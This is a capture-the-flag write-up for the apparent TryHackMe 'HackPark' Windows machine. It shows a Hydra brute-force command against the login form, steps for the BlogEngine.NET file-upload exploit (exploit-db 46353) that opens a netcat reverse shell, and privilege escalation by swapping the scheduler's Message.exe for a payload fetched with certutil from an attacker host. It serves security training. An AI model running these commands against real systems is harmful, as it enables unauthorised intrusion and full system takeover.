Bruteforce a websites login with Hydra, identify and use a public exploit then escalate your privileges on this Windows machine!Enumeration
Open 10.10.166.206:80
Open 10.10.166.206:3389Our first take is to access the website and work out who the clown in the first image is:

Fairly well-known that this is Pennywise but if you didn’t know, you can download the image and perform a reverse image search:
Foothold
After a little bit of enumeration on the main page, we see there’s a login called “administrator” that we can attempt to bruteforce. The box suggests that we use hydra for this. Hydra is a good command-line utility for bruteforcing a number of services. If we want to attack a HTTP login form there’s a lot of information we must provide:
hydra -l admin -P ../../rockyou.txt hackpark.thm http-post-form "/Account/login.aspx?ReturnURL=/admin/:__VIEWSTATE=rVOkepjMAq6x6LznsZprRkoR7dtqsm1RzLWS3rOFzhrgzJ6CCC%2FTcMbmsp3LN1GOaX4PrF9xEYHXs5YD9%2FuTMlxhbHRP8vE2OtBepuUDUghizJMwt7n28KyJ3esEfPWtn3CRy83o1EMgpos5wzSXuGFJx39f2LP7SEND0tVoUEkAelykyldK0yte6QMPrA9SiwlXWMicMq5UJRIGxPOKCnBAcu0iJOopTaOUY0APAlRicD%2BuwFhl7ukVJjtX6u08Cu2NaKGstHoJn6PqHG6N03zBQIYrVlDQvE5Ltn%2Flj76bosmSeMzAp1a5Vrw9WcKgSlRfnegqLG0x8lCnh2955Z3ZGceI9VWSBdjYzqbAq%2BTeGgAc&__EVENTVALIDATION=9%2BitMJM2Fc4hLDJJt8zI6UQ9EIV7M%2BEN8%2BCX7FRb7vKS134DiPgSVnQtF2RV1VP90dly6L6HOH%2B8NtIm%2BaNikShhv%2FF06y7NTrMDSKsGHMFAydAX6sOGQyQbky6ZD1oqj6%2FvlP1m2cPjUzgFd80NKToh%2BAYeymFusJVAPLhxiFlc02r0&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login Failed" -vv Let’s break it down. The -l parameter specifies the username that we’re going to attempt to authenticate as, in our case we know it’s admin so we’ll use that. -P specifies a password list, I’m using rockyou as this is by far the most commonly used wordlist. We’ll follow them with the boxes’ IP address (in my case, the hostname I assigned it) and the authentication method, in most cases this is a http-post-form but we can confirm that in burpsuite. Finally we need to specify the endpoint we’re attacking, on this box it’s login.aspx, we need to modify the returnUrl to point to /admin as this is where we’re redirected to upon a successful login. We then give our viewstate cookie of which we can get from burpsuite. We modify the content to replace the username with ^USER^ and the password with ^PASS^ so that hydra knows where to place our specified credentials. Finally, we provide the failure condition, in our case the website returns the string “Login Failed” when we fail an attempt so we’ll use that.
We simply let this run through and get the password out of rockyou.
After logging in we see there’s an admin portal that gives information on the back-end CMS:

We can search for this version and find an associated CVE:
https://www.exploit-db.com/exploits/46353We can have a quick read through related blogs to find the reproduction steps for this:
- Log into the BlogEngine.NET instance with a user who has rights to add or edit a blog post.
- Navigate to the Content menu.
- A listing of posts should be shown on this screen. Click New to add one.
- In the toolbar located above the post body, there should be a number of icons. There should be one that looks like an open file, called File Manager. Click this icon.
- Here, simply upload the previously edited PostView.ascx file.
- Make sure you have a netcat listener waiting for a connection at the previously specified IP and port.
- Browse to the following URL: http://example.com/?theme=../../App_Data/files
The source can be find on the exploit-db link above. We download this to our attack box and rename it to PostList.ascx
Login to the admin panel, head over to content and create a new post:
Go to file manager (furthest to the right) and upload our PostView.ascx file.
Note: You need to replace the IP address and port hardcoded in postview before uploading
Once we’ve uploaded it, publish the post and visit ?theme=../../App_Data/files to execute the shell, capture the request with netcat:
Priv Esc

We have a shell running at inetsrv but we need a proper user. Let’s do a little enumeration. We only have a couple accounts on this box, administrator and jeff:

No doubt that Jeff is our next target. I decided to upgrade my shell but this isn’t actually required. In meterpreter we can use sysinfo to get the OS version:

You can also use systeminfo but the output is formatted differently. As hinted there is an unusual service running on the box, meterpreter has a command to list all of these but you can use tasklist. Nothing immediately stands out so I uploaded winpeas and let it run through. Eventually we come across:
WindowsScheduler(Splinterware Software Solutions - System Scheduler Service)[C:\PROGRA~2\SYSTEM~1\WService.exe] - Auto - Running
Possible DLL Hijacking in binary folder: C:\Program Files (x86)\SystemScheduler (Everyone [WriteData/CreateFiles])Looking at the logs for this service, we see reference to a binary called message.exe:

We can see this runs as administrator so there isn’t a need to go after Jeff’s account. Since we have permission to write here, we can replace the message.exe binary with our own malicious binary. I renamed the original using ren Message.exe Message1.exe so that I can use my own:

Setup a python server and download it over to our target using certutil:
certutil.exe -urlcache -f http://10.2.96.144:8000/Message.exe Message.exe Setup a multi handler for your payload and wait a few seconds after putting the binary on the box. We eventually get our reverse shell:

Our final question is regarding the windows install time. Simply run systeminfo and look for “Original install date”.






